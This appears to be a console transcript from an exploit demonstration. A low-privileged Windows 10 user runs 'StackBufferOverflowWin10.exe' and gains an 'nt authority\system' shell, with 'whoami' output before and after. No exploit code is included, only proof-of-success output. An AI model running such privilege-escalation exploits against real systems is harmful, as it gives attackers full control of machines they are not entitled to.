 C:\Users\lowpriv\Downloads>whoami
desktop-6linlfn\lowpriv
C:\Users\lowpriv\Downloads>StackBufferOverflowWin10.exe
Microsoft Windows [Version 10.0.19045.5371]
(c) Microsoft Corporation. All rights reserved.
C:\Users\lowpriv\Downloads>whoami
nt authority\system
C:\Users\lowpriv\Downloads>